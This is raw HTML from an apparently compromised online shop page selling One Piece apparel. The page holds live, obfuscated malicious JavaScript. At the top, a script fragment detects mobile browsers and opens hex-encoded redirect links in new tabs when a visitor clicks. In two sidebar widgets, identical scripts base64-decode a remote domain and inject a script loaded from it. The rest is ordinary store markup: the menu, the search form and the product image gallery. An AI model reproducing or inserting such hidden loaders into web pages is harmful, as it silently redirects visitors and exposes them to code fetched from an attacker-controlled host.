u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                    </div>
                    <div class="col-md-4 col-sm-4">
                   	    						<div class="header-currency text-right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mugiwarathailand.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="true" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6194" data-tax="" ><form class="aws-search-form" action="https://mugiwarathailand.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="695908e3bc9ab">Search</label><input type="search" name="s" id="695908e3bc9ab" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
    					                    </div>
                </div>
                </div>
		</div>
		<!-- End Header Top -->

		<!-- Start Header Menu -->
        <div id="mainmenu-area-sticky-wrapper" class="sticky-wrapper">
		<div class="mainmenu-area pll47 plr64">
            <nav class="menu_nav">
			<div class="no_container">
				<div class="row mainmenu">
                         <div class="col-md-3 col-xs-6">
                            <div class="logo-center text-left">
                            <div class="jws-branding ts__05"><a class="logo-blance" href="https://mugiwarathailand.com/"><img class="regular-logo" src="https://mugiwarathailand.com/wp-content/uploads/2020/07/Logo-Mugiwara-Name-02.png" width="700" height="170" alt="Mugiwara Thailand" /></a></div>                         </div>
                        </div> 
                        <div class="col-md-6 position_fix text-center hidden-xs hidden-sm ">
						<ul id="nav" class=" nav navbar-nav cl-effect-11"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/about-us/">About Us</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/toy-figure/">Toy/Figure</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/goods/">Goods</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-84 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/apparel/">Apparel</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/stationery/">Stationery</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/confirm-payment/">Payment Confirm</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/contact-us-2/">Contact Us</a></li>
</ul>                        </div>
                        
                        <div class="col-md-3 col-xs-6">
                            <div class="right-header jws-action flr">
                            <div class="  jws-my-account  "><a class="account" href="https://mugiwarathailand.com/my-account/"><span class="hidden-xs hidden-sm ">account</span><i class="clo25 ml fz24 midde pe-7s-user"></i><span class="acount-tt"></span></a><ul class="account-content"><li class="button button--white"><a class="item-ac " href="https://mugiwarathailand.com/my-account/">Login</a></li><li class=" button button--white-reversed"><a class="item-ac " href="https://mugiwarathailand.com/my-account/">Sign up</a></li></ul></div><div  class="jws-icon-cart p132 plr40"><a class="cart-contents rela" href="#" title="View your shopping cart"><span class="hidden-xs hidden-sm">cart</span><i class="clo25 ml fz24 midde  pe-7s-shopbag"></i><span class="jws-menu-cart-count count jws-count-zero">0</span></a></div>                                                        <div class="search-form">
                            <div class="action-search">
                                <a href="#">
                                    <i class="clo25 fz24 midde ml pe-7s-search"></i>
                                </a>
                            </div>
                            </div>
                            <div class="menu-sidebar hidden-xs hidden-sm">
                            <a href="#" class="icon-menu-sb ">
                            <span class="ti-menu clo25 ml fz18 midde"></span>
                            </a>
                            </div>
                            </div>
                        </div>
                        <div class="button_menu hidden-lg hidden-md">
                            <i class="fa fa-bars"></i>
                        </div> 
				</div>
			</div>
          </nav>  
		</div>
       </div> 
		<!-- End Header Menu -->
	</div>
   	
		<div class="jws-mini-cart jws-push-menu">
			<div class="jws-mini-cart-content">
				<h3 class="title">YOUR CART <i class="close-cart pe-7s-close pa"></i></h3>
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div><!-- .jws-mini-cart -->
	    <div class="menu-sidebar-fixed text-center">
    <span class="pe-7s-close"></span>
    <div class="menu-content">
    <div class="menu-top">
        <div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="menu-bottom">
        <div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    </div>
    </div>
</header>
<!-- End Header -->
     	<div id="content" role="main">    <div class="container">
	<div class=" ">
		
			<div class=" product-content">
											
						
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-6194" class="layout-1 post-6194 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-onepiece product_tag-ream-apparel product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 first instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product"> 
    <div class="product-top row row-same-height">
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-562f7aa6d38d8980" async="async"></script>
	<div class="content-product-left col-md-6 col-sm-7 col-xs-12">
		          <div class="woo-variation-gallery-wrapper">
<div class="overlay-loader">
  <div>
       <span></span>
       <span></span>
       <span></span>
       <span></span>
       <span></span>
   </div>
</div>
<div class="product-images-content  left" id="product-images-content ">
    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images blance-images"
         data-columns="4">
        
	<span class="onsale">Sale!</span>
                <figure class="woocommerce-product-gallery__wrapper    on_slider " data-slick='{ "slidesToScroll": 1, "asNavFor": ".thumbnails", "fade":true}'                id="product-images"  >
            <div class="jws-gallery-image"><div><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="T-shirt 12_611-1 copy 20" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 20" data-caption="" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19.jpg" data-large_image_width="2085" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-100x100.jpg" class="woocommerce-product-gallery__image jws-image-zoom"><a class="photoswipe" href="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01.jpg"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" data-src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01.jpg" data-large_image="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01.jpg" data-large_image_width="2084" data-large_image_height="2084" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-150x150.jpg 150w, 